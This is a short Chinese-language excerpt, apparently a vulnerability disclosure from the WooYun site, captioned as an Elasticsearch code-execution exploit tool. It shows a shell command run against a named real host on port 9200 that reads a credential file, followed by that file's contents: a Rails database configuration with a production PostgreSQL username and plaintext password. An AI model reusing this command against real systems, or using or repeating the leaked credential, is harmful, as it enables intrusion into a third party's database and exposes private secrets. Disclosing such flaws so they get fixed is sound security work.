 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://next.36kr.com:9200/ CMD: cat /home/rs/database.yml 命令执行
命令执行 写文件
password:
# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
adapter: postgresql
encoding: utf8
database: rs
pool: 5
timeout: 5000
username: rs
password:
production:
adapter: postgresql
encoding: utf8
database: rs-production
pool: 5
timeout: 5000
username: rs
password: 3e015erda96bkb030
]
www.wooyun.org